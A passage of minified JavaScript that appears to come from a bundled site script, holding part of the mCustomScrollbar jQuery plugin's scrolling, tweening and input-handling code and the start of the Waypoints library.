t=M.offset(),n=D(e)[0]-t.top,i=D(e)[1]-t.left,a="mcsLinearOut";if(_.push(n),N.push(i),O[2]=Math.abs(D(e)[0]-O[0]),O[3]=Math.abs(D(e)[1]-O[1]),E.overflowed[0])var r=A[0].parent().height()-A[0].height(),o=u-n>0&&n-u>-(r*E.scrollRatio.y)&&(2*O[3]<O[2]||"yx"===k.axis);if(E.overflowed[1])var s=A[1].parent().width()-A[1].width(),h=p-i>0&&i-p>-(s*E.scrollRatio.x)&&(2*O[2]<O[3]||"yx"===k.axis);o||h?(R||e.preventDefault(),S=1):(T=1,C.addClass("mCS_touch_action")),R&&e.preventDefault(),b="yx"===k.axis?[u-n,p-i]:"x"===k.axis?[null,p-i]:[u-n,null],z[0].idleTimer=250,E.overflowed[0]&&l(b[0],B,a,"y","all",!0),E.overflowed[1]&&l(b[1],B,a,"x",P,!0)}}function r(e){if(!te(e)||d||D(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),U(C),m=Q();var n=M.offset();h=D(e)[0]-n.top,f=D(e)[1]-n.left,_=[],N=[]}function o(e){if(te(e)&&!d&&!D(e)[2]){c=0,e.stopImmediatePropagation(),S=0,T=0,v=Q();var t=M.offset(),n=D(e)[0]-t.top,i=D(e)[1]-t.left;if(!(v-g>30)){w=1e3/(v-m);var a="mcsEaseOut",r=w<2.5,o=r?[_[_.length-2],N[N.length-2]]:[0,0];y=r?[n-o[0],i-o[1]]:[n-h,i-f];var u=[Math.abs(y[0]),Math.abs(y[1])];w=r?[Math.abs(y[0]/4),Math.abs(y[1]/4)]:[w,w];var p=[Math.abs(z[0].offsetTop)-y[0]*s(u[0]/w[0],w[0]),Math.abs(z[0].offsetLeft)-y[1]*s(u[1]/w[1],w[1])];b="yx"===k.axis?[p[0],p[1]]:"x"===k.axis?[null,p[1]]:[p[0],null],x=[4*u[0]+k.scrollInertia,4*u[1]+k.scrollInertia];var C=parseInt(k.contentTouchScroll)||0;b[0]=u[0]>C?b[0]:0,b[1]=u[1]>C?b[1]:0,E.overflowed[0]&&l(b[0],x[0],a,"y",P,!1),E.overflowed[1]&&l(b[1],x[1],a,"x",P,!1)}}}function s(e,t){var n=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?n[0]:n[3]:e>60?t>3?n[3]:n[2]:e>30?t>8?n[1]:t>6?n[0]:t>4?t:n[2]:t>8?t:n[3]}function l(e,t,n,i,a,r){e&&V(C,e.toString(),{dur:t,scrollEasing:n,dir:i,overwrite:a,drag:r})}var c,u,p,h,f,m,g,v,y,w,b,x,S,T,C=e(this),E=C.data(i),k=E.opt,I=i+"_"+E.idx,M=e("#mCSB_"+E.idx),z=e("#mCSB_"+E.idx+"_container"),A=[e("#mCSB_"+E.idx+"_dragger_vertical"),e("#mCSB_"+E.idx+"_dragger_horizontal")],_=[],N=[],B=0,P="yx"===k.axis?"none":"all",O=[],H=z.find("iframe"),$=["touchstart."+I+" pointerdown."+I+" MSPointerDown."+I,"touchmove."+I+" pointermove."+I+" MSPointerMove."+I,"touchend."+I+" pointerup."+I+" MSPointerUp."+I],R=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;z.bind($[0],function(e){n(e)}).bind($[1],function(e){a(e)}),M.bind($[0],function(e){r(e)}).bind($[2],function(e){o(e)}),H.length&&H.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind($[0],function(e){n(e),r(e)}).bind($[1],function(e){a(e)}).bind($[2],function(e){o(e)})})})},_=function(){function n(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function a(e,t,n){c.type=n&&r?"stepped":"stepless",c.scrollAmount=10,q(o,e,t,"mcsLinearOut",n?60:null)}var r,o=e(this),s=o.data(i),l=s.opt,c=s.sequential,u=i+"_"+s.idx,p=e("#mCSB_"+s.idx+"_container"),h=p.parent();p.bind("mousedown."+u,function(e){t||r||(r=1,d=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&r&&n()){var i=p.offset(),o=D(e)[0]-i.top+p[0].offsetTop,d=D(e)[1]-i.left+p[0].offsetLeft;o>0&&o<h.height()&&d>0&&d<h.width()?c.step&&a("off",null,"stepped"):("x"!==l.axis&&s.overflowed[0]&&(o<0?a("on",38):o>h.height()&&a("on",40)),"y"!==l.axis&&s.overflowed[1]&&(d<0?a("on",37):d>h.width()&&a("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(e){t||(r&&(r=0,a("off",null)),d=!1)})},N=function(){function t(t,i){if(U(n),!O(n,t.target)){var o="auto"!==r.mouseWheel.deltaFactor?parseInt(r.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100,c=r.scrollInertia;if("x"===r.axis||"x"===r.mouseWheel.axis)var u="x",p=[Math.round(o*a.scrollRatio.x),parseInt(r.mouseWheel.scrollAmount)],h="auto"!==r.mouseWheel.scrollAmount?p[1]:p[0]>=s.width()?.9*s.width():p[0],f=Math.abs(e("#mCSB_"+a.idx+"_container")[0].offsetLeft),m=d[1][0].offsetLeft,g=d[1].parent().width()-d[1].width(),v="y"===r.mouseWheel.axis?t.deltaY||i:t.deltaX;else var u="y",p=[Math.round(o*a.scrollRatio.y),parseInt(r.mouseWheel.scrollAmount)],h="auto"!==r.mouseWheel.scrollAmount?p[1]:p[0]>=s.height()?.9*s.height():p[0],f=Math.abs(e("#mCSB_"+a.idx+"_container")[0].offsetTop),m=d[0][0].offsetTop,g=d[0].parent().height()-d[0].height(),v=t.deltaY||i;"y"===u&&!a.overflowed[0]||"x"===u&&!a.overflowed[1]||((r.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),r.mouseWheel.normalizeDelta&&(v=v<0?-1:1),(v>0&&0!==m||v<0&&m!==g||r.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!r.mouseWheel.normalizeDelta&&(h=t.deltaFactor,c=17),V(n,(f-v*h).toString(),{dir:u,dur:c}))}}if(e(this).data(i)){var n=e(this),a=n.data(i),r=a.opt,o=i+"_"+a.idx,s=e("#mCSB_"+a.idx),d=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],c=e("#mCSB_"+a.idx+"_container").find("iframe");c.length&&c.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+o,function(e,n){t(e,n)})})}),s.bind("mousewheel."+o,function(e,n){t(e,n)})}},B=new Object,L=function(t){var n=!1,i=!1,a=null;if(void 0===t?i="#empty":void 0!==e(t).attr("id")&&(i=e(t).attr("id")),i!==!1&&void 0!==B[i])return B[i];if(t){try{var r=t.contentDocument||t.contentWindow.document;a=r.body.innerHTML}catch(o){}n=null!==a}else{try{var r=top.document;a=r.body.innerHTML}catch(o){}n=null!==a}return i!==!1&&(B[i]=n),n},P=function(e){var t=this.find("iframe");if(t.length){var n=e?"auto":"none";t.css("pointer-events",n)}},O=function(t,n){var a=n.nodeName.toLowerCase(),r=t.data(i).opt.mouseWheel.disableOver,o=["select","textarea"];return e.inArray(a,r)>-1&&!(e.inArray(a,o)>-1&&!e(n).is(":focus"))},H=function(){var t,n=e(this),a=n.data(i),r=i+"_"+a.idx,o=e("#mCSB_"+a.idx+"_container"),s=o.parent(),l=e(".mCSB_"+a.idx+"_scrollbar ."+c[12]);l.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r,function(n){d=!0,e(n.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+r+" pointerup."+r+" MSPointerUp."+r,function(e){d=!1}).bind("click."+r,function(i){if(t&&(t=0,e(i.target).hasClass(c[12])||e(i.target).hasClass("mCSB_draggerRail"))){U(n);var r=e(this),l=r.find(".mCSB_dragger");if(r.parent(".mCSB_scrollTools_horizontal").length>0){if(!a.overflowed[1])return;var d="x",u=i.pageX>l.offset().left?-1:1,p=Math.abs(o[0].offsetLeft)-u*(.9*s.width())}else{if(!a.overflowed[0])return;var d="y",u=i.pageY>l.offset().top?-1:1,p=Math.abs(o[0].offsetTop)-u*(.9*s.height())}V(n,p.toString(),{dir:d,scrollEasing:"mcsEaseInOut"})}})},$=function(){var t=e(this),n=t.data(i),a=n.opt,r=i+"_"+n.idx,o=e("#mCSB_"+n.idx+"_container"),s=o.parent();o.bind("focusin."+r,function(n){var i=e(document.activeElement),r=o.find(".mCustomScrollBox").length,l=0;i.is(a.advanced.autoScrollOnFocus)&&(U(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=r?(l+17)*r:0,t[0]._focusTimeout=setTimeout(function(){var e=[ie(i)[0],ie(i)[1]],n=[o[0].offsetTop,o[0].offsetLeft],r=[n[0]+e[0]>=0&&n[0]+e[0]<s.height()-i.outerHeight(!1),n[1]+e[1]>=0&&n[0]+e[1]<s.width()-i.outerWidth(!1)],d="yx"!==a.axis||r[0]||r[1]?"all":"none";"x"===a.axis||r[0]||V(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:d,dur:l}),"y"===a.axis||r[1]||V(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:d,dur:l})},t[0]._focusTimer))})},R=function(){var t=e(this),n=t.data(i),a=i+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container").parent();r.bind("scroll."+a,function(t){0===r.scrollTop()&&0===r.scrollLeft()||e(".mCSB_"+n.idx+"_scrollbar").css("visibility","hidden")})},W=function(){var t=e(this),n=t.data(i),a=n.opt,r=n.sequential,o=i+"_"+n.idx,s=".mCSB_"+n.idx+"_scrollbar",l=e(s+">a");l.bind("contextmenu."+o,function(e){e.preventDefault()}).bind("mousedown."+o+" touchstart."+o+" pointerdown."+o+" MSPointerDown."+o+" mouseup."+o+" touchend."+o+" pointerup."+o+" MSPointerUp."+o+" mouseout."+o+" pointerout."+o+" MSPointerOut."+o+" click."+o,function(i){function o(e,n){r.scrollAmount=a.scrollButtons.scrollAmount,q(t,e,n)}if(i.preventDefault(),ee(i)){var s=e(this).attr("class");switch(r.type=a.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===r.type)return;d=!0,n.tweenRunning=!1,o("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===r.type)return;d=!1,r.dir&&o("off",s);break;case"click":if("stepped"!==r.type||n.tweenRunning)return;o("on",s)}}})},j=function(){function t(t){function i(e,t){o.type=r.keyboard.scrollType,o.scrollAmount=r.keyboard.scrollAmount,"stepped"===o.type&&a.tweenRunning||q(n,e,t)}switch(t.type){case"blur":a.tweenRunning&&o.dir&&i("off",null);break;case"keydown":case"keyup":var s=t.keyCode?t.keyCode:t.which,l="on";if("x"!==r.axis&&(38===s||40===s)||"y"!==r.axis&&(37===s||39===s)){if((38===s||40===s)&&!a.overflowed[0]||(37===s||39===s)&&!a.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),i(l,s))}else if(33===s||34===s){if((a.overflowed[0]||a.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){U(n);var p=34===s?-1:1;if("x"===r.axis||"yx"===r.axis&&a.overflowed[1]&&!a.overflowed[0])var h="x",f=Math.abs(d[0].offsetLeft)-p*(.9*c.width());else var h="y",f=Math.abs(d[0].offsetTop)-p*(.9*c.height());V(n,f.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(document.activeElement).is(u)&&((a.overflowed[0]||a.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===r.axis||"yx"===r.axis&&a.overflowed[1]&&!a.overflowed[0])var h="x",f=35===s?Math.abs(c.width()-d.outerWidth(!1)):0;else var h="y",f=35===s?Math.abs(c.height()-d.outerHeight(!1)):0;V(n,f.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var n=e(this),a=n.data(i),r=a.opt,o=a.sequential,s=i+"_"+a.idx,l=e("#mCSB_"+a.idx),d=e("#mCSB_"+a.idx+"_container"),c=d.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",p=d.find("iframe"),h=["blur."+s+" keydown."+s+" keyup."+s];p.length&&p.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(h[0],function(e){t(e)})},q=function(t,n,a,r,o){function s(e){u.snapAmount&&(p.scrollAmount=u.snapAmount instanceof Array?"x"===p.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var n="stepped"!==p.type,i=o?o:e?n?m/1.5:g:1e3/60,a=e?n?7.5:40:2.5,l=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],c=[d.scrollRatio.y>10?10:d.scrollRatio.y,d.scrollRatio.x>10?10:d.scrollRatio.x],f="x"===p.dir[0]?l[1]+p.dir[1]*(c[1]*a):l[0]+p.dir[1]*(c[0]*a),v="x"===p.dir[0]?l[1]+p.dir[1]*parseInt(p.scrollAmount):l[0]+p.dir[1]*parseInt(p.scrollAmount),y="auto"!==p.scrollAmount?v:f,w=r?r:e?n?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",b=!!e;return e&&i<17&&(y="x"===p.dir[0]?l[1]:l[0]),V(t,y.toString(),{dir:p.dir[0],scrollEasing:w,dur:i,onComplete:b}),e?void(p.dir=!1):(clearTimeout(p.step),void(p.step=setTimeout(function(){s()},i)))}function l(){clearTimeout(p.step),Z(p,"step"),U(t)}var d=t.data(i),u=d.opt,p=d.sequential,h=e("#mCSB_"+d.idx+"_container"),f="stepped"===p.type,m=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(n){case"on":if(p.dir=[a===c[16]||a===c[15]||39===a||37===a?"x":"y",a===c[13]||a===c[15]||38===a||37===a?-1:1],U(t),ne(a)&&"stepped"===p.type)return;s(f);break;case"off":l(),(f||d.tweenRunning&&p.dir)&&s(!0)}},F=function(t){var n=e(this).data(i).opt,a=[];return"function"==typeof t&&(t=t()),t instanceof Array?a=t.length>1?[t[0],t[1]]:"x"===n.axis?[null,t[0]]:[t[0],null]:(a[0]=t.y?t.y:t.x||"x"===n.axis?null:t,a[1]=t.x?t.x:t.y||"y"===n.axis?null:t),"function"==typeof a[0]&&(a[0]=a[0]()),"function"==typeof a[1]&&(a[1]=a[1]()),a},X=function(t,n){if(null!=t&&"undefined"!=typeof t){var a=e(this),r=a.data(i),o=r.opt,s=e("#mCSB_"+r.idx+"_container"),l=s.parent(),d=typeof t;n||(n="x"===o.axis?"x":"y");var c="x"===n?s.outerWidth(!1)-l.width():s.outerHeight(!1)-l.height(),p="x"===n?s[0].offsetLeft:s[0].offsetTop,h="x"===n?"left":"top";switch(d){case"function":return t();case"object":var f=t.jquery?t:e(t);if(!f.length)return;return"x"===n?ie(f)[1]:ie(f)[0];case"string":case"number":if(ne(t))return Math.abs(t);if(t.indexOf("%")!==-1)return Math.abs(c*parseInt(t)/100);if(t.indexOf("-=")!==-1)return Math.abs(p-parseInt(t.split("-=")[1]));if(t.indexOf("+=")!==-1){var m=p+parseInt(t.split("+=")[1]);return m>=0?0:Math.abs(m)}if(t.indexOf("px")!==-1&&ne(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-s.outerHeight(!1));if("right"===t)return Math.abs(l.width()-s.outerWidth(!1));if("first"===t||"last"===t){var f=s.find(":"+t);return"x"===n?ie(f)[1]:ie(f)[0]}return e(t).length?"x"===n?ie(e(t))[1]:ie(e(t))[0]:(s.css(h,t),void u.update.call(null,a[0]))}}},Y=function(t){function n(){return clearTimeout(p[0].autoUpdate),0===s.parents("html").length?void(s=null):void(p[0].autoUpdate=setTimeout(function(){return d.advanced.updateOnSelectorChange&&(l.poll.change.n=r(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void o(3)):d.advanced.updateOnContentResize&&(l.poll.size.n=s[0].scrollHeight+s[0].scrollWidth+p[0].offsetHeight+s[0].offsetHeight+s[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void o(1)):!d.advanced.updateOnImageLoad||"auto"===d.advanced.updateOnImageLoad&&"y"===d.axis||(l.poll.img.n=p.find("img").length,l.poll.img.n===l.poll.img.o)?void((d.advanced.updateOnSelectorChange||d.advanced.updateOnContentResize||d.advanced.updateOnImageLoad)&&n()):(l.poll.img.o=l.poll.img.n,void p.find("img").each(function(){a(this)}))},d.advanced.autoUpdateTimeout))}function a(t){function n(e,t){return function(){return t.apply(e,arguments)}}function i(){this.onload=null,e(t).addClass(c[2]),o(2)}if(e(t).hasClass(c[2]))return void o();var a=new Image;a.onload=n(a,i),a.src=t.src}function r(){d.advanced.updateOnSelectorChange===!0&&(d.advanced.updateOnSelectorChange="*");var e=0,t=p.find(d.advanced.updateOnSelectorChange);return d.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function o(e){clearTimeout(p[0].autoUpdate),u.update.call(null,s[0],e)}var s=e(this),l=s.data(i),d=l.opt,p=e("#mCSB_"+l.idx+"_container");return t?(clearTimeout(p[0].autoUpdate),void Z(p[0],"autoUpdate")):void n()},G=function(e,t,n){return Math.round(e/t)*t-n},U=function(t){var n=t.data(i),a=e("#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal");a.each(function(){J.call(this)})},V=function(t,n,a){function r(e){return l&&d.callbacks[e]&&"function"==typeof d.callbacks[e]}function o(){return[d.callbacks.alwaysTriggerOffsets||b>=x[0]+C,d.callbacks.alwaysTriggerOffsets||b<=-E]}function s(){var e=[h[0].offsetTop,h[0].offsetLeft],n=[y[0].offsetTop,y[0].offsetLeft],i=[h.outerHeight(!1),h.outerWidth(!1)],r=[p.height(),p.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:n[0],draggerLeft:n[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(i[0])-r[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(i[1])-r[1])),direction:a.dir}}var l=t.data(i),d=l.opt,c={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:d.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},a=e.extend(c,a),u=[a.dur,a.drag?0:a.dur],p=e("#mCSB_"+l.idx),h=e("#mCSB_"+l.idx+"_container"),f=h.parent(),m=d.callbacks.onTotalScrollOffset?F.call(t,d.callbacks.onTotalScrollOffset):[0,0],g=d.callbacks.onTotalScrollBackOffset?F.call(t,d.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=a.trigger,0===f.scrollTop()&&0===f.scrollLeft()||(e(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),f.scrollTop(0).scrollLeft(0)),"_resetY"!==n||l.contentReset.y||(r("onOverflowYNone")&&d.callbacks.onOverflowYNone.call(t[0]),l.contentReset.y=1),"_resetX"!==n||l.contentReset.x||(r("onOverflowXNone")&&d.callbacks.onOverflowXNone.call(t[0]),l.contentReset.x=1),"_resetY"!==n&&"_resetX"!==n){if(!l.contentReset.y&&t[0].mcs||!l.overflowed[0]||(r("onOverflowY")&&d.callbacks.onOverflowY.call(t[0]),l.contentReset.x=null),!l.contentReset.x&&t[0].mcs||!l.overflowed[1]||(r("onOverflowX")&&d.callbacks.onOverflowX.call(t[0]),l.contentReset.x=null),d.snapAmount){var v=d.snapAmount instanceof Array?"x"===a.dir?d.snapAmount[1]:d.snapAmount[0]:d.snapAmount;n=G(n,v,d.snapOffset)}switch(a.dir){case"x":var y=e("#mCSB_"+l.idx+"_dragger_horizontal"),w="left",b=h[0].offsetLeft,x=[p.width()-h.outerWidth(!1),y.parent().width()-y.width()],S=[n,0===n?0:n/l.scrollRatio.x],C=m[1],E=g[1],k=C>0?C/l.scrollRatio.x:0,I=E>0?E/l.scrollRatio.x:0;break;case"y":var y=e("#mCSB_"+l.idx+"_dragger_vertical"),w="top",b=h[0].offsetTop,x=[p.height()-h.outerHeight(!1),y.parent().height()-y.height()],S=[n,0===n?0:n/l.scrollRatio.y],C=m[0],E=g[0],k=C>0?C/l.scrollRatio.y:0,I=E>0?E/l.scrollRatio.y:0}S[1]<0||0===S[0]&&0===S[1]?S=[0,0]:S[1]>=x[1]?S=[x[0],x[1]]:S[0]=-S[0],t[0].mcs||(s(),r("onInit")&&d.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),K(y[0],w,Math.round(S[1]),u[1],a.scrollEasing),!l.tweenRunning&&(0===b&&S[0]>=0||b===x[0]&&S[0]<=x[0])||K(h[0],w,Math.round(S[0]),u[0],a.scrollEasing,a.overwrite,{onStart:function(){a.callbacks&&a.onStart&&!l.tweenRunning&&(r("onScrollStart")&&(s(),d.callbacks.onScrollStart.call(t[0])),l.tweenRunning=!0,T(y),l.cbOffsets=o())},onUpdate:function(){a.callbacks&&a.onUpdate&&r("whileScrolling")&&(s(),d.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(a.callbacks&&a.onComplete){"yx"===d.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){r("onScroll")&&(s(),d.callbacks.onScroll.call(t[0])),r("onTotalScroll")&&S[1]>=x[1]-k&&l.cbOffsets[0]&&(s(),d.callbacks.onTotalScroll.call(t[0])),r("onTotalScrollBack")&&S[1]<=I&&l.cbOffsets[1]&&(s(),d.callbacks.onTotalScrollBack.call(t[0])),l.tweenRunning=!1,h[0].idleTimer=0,
T(y,"hide")},e)}}})}},K=function(e,t,n,i,a,r,o){function s(){x.stop||(y||f.call(),y=Q()-v,l(),y>=x.time&&(x.time=y>x.time?y+p-(y-x.time):y+p-1,x.time<y+1&&(x.time=y+1)),x.time<i?x.id=h(s):g.call())}function l(){i>0?(x.currVal=u(x.time,w,S,i,a),b[t]=Math.round(x.currVal)+"px"):b[t]=n+"px",m.call()}function d(){p=1e3/60,x.time=y+p,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},x.id=h(s)}function c(){null!=x.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(x.id):clearTimeout(x.id),x.id=null)}function u(e,t,n,i,a){switch(a){case"linear":case"mcsLinear":return n*e/i+t;case"mcsLinearOut":return e/=i,e--,n*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=i/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=i/2,e<1?n/2*Math.pow(2,10*(e-1))+t:(e--,n/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=i/2,e<1?n/2*e*e*e+t:(e-=2,n/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=i,e--,-n*(e*e*e*e-1)+t;case"easeOutStrong":return n*(-Math.pow(2,-10*e/i)+1)+t;case"easeOut":case"mcsEaseOut":default:var r=(e/=i)*e,o=r*e;return t+n*(.499999999999997*o*r+-2.5*r*r+5.5*o+-6.5*r+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var p,h,o=o||{},f=o.onStart||function(){},m=o.onUpdate||function(){},g=o.onComplete||function(){},v=Q(),y=0,w=e.offsetTop,b=e.style,x=e._mTween[t];"left"===t&&(w=e.offsetLeft);var S=n-w;x.stop=0,"none"!==r&&c(),d()},Q=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},J=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],n=0;n<t.length;n++){var i=t[n];e._mTween[i].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[i].id):clearTimeout(e._mTween[i].id),e._mTween[i].id=null,e._mTween[i].stop=1)}},Z=function(e,t){try{delete e[t]}catch(n){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ae=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return!!t&&document[t]};e.fn[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n].defaults=r,window[n]=!0,e(window).bind("load",function(){e(a)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var n,i,a=e(t),r=a.parents(".mCSB_container");if(r.length)return n=r.parent(),i=[r[0].offsetTop,r[0].offsetLeft],i[0]+ie(a)[0]>=0&&i[0]+ie(a)[0]<n.height()-a.outerHeight(!1)&&i[1]+ie(a)[1]>=0&&i[1]+ie(a)[1]<n.width()-a.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,n,i){var a,r,o,s,l=e(t),d=l.parents(".mCSB_container"),c="exact"===i[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(d.length)return a=[l.outerHeight(!1),l.outerWidth(!1)],o=[d[0].offsetTop+ie(l)[0],d[0].offsetLeft+ie(l)[1]],r=[d.parent()[0].offsetHeight,d.parent()[0].offsetWidth],s=[a[0]<r[0]?c[0]:c[1],a[1]<r[1]?c[0]:c[1]],o[0]-r[0]*s[0][0]<0&&o[0]+a[0]-r[0]*s[0][1]>=0&&o[1]-r[1]*s[1][0]<0&&o[1]+a[1]-r[1]*s[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var n=e(t).data(i);if(n)return n.overflowed[0]||n.overflowed[1]}})})})}),function(){"use strict";function e(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=e.Adapter.extend({},e.defaults,i),this.element=this.options.element,this.adapter=new e.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=e.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=e.Context.findOrCreateByElement(this.options.context),e.offsetAliases[this.options.offset]&&(this.options.offset=e.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,t+=1}var t=0,n={};e.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},e.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},e.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},e.prototype.disable=function(){return this.enabled=!1,this},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},e.prototype.next=function(){return this.group.next(this)},e.prototype.previous=function(){return this.group.previous(this)},e.invokeAll=function(e){var t=[];for(var i in n)t.push(n[i]);for(var a=0,r=t.length;a<r;a++)t[a][e]()},e.destroyAll=function(){e.invokeAll("destroy")},e.disableAll=function(){e.invokeAll("disable")},e.enableAll=function(){e.invokeAll("enable")},e.refreshAll=function(){e.Context.refreshAll()},e.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},e.viewportWidth=function(){return document.documentElement.clientWidth},e.adapters=[],e.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},e.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=e}(),function(){"use strict";function e(e){window.setTimeout(e,1e3/60)}function t(e){this.element=e,this.Adapter=a.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,n+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,i={},a=window.Waypoint,r=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,a.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){t.didScroll&&!a.isTouch||(t.didScroll=!0,a.requestAnimationFrame(e))})},t.prototype.handleResize=function(){a.Context.refreshAll()},t.prototype.handleScroll=function(){var 